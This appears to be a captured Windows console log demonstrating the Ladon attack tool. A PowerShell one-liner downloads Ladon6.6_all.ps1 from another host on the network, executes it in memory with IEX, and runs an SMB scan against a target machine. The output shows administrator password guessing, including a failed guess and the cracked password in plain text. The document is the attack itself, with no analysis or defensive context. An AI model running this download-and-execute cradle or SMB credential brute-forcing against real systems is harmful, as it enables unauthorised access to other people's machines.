 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).Download
String('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.40 smbscan"
Ladon 6.6
Start: 2020-07-03 17:14:32
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
192.168.1.40
load SmbScan
ICMP: 192.168.1.40      00-0C-29-0E-1D-50       VMware
192.168.1.40 445 Open
SmbCheck 192.168.1.40 administrator k8gege
Unable to authenticate to the target
SmbCheck 192.168.1.40 administrator k8gege520
Successfully authenticated to the target
Found 192.168.1.40 administrator k8gege520 ISOK
IP Finished!
End: 2020-07-03 17:14:32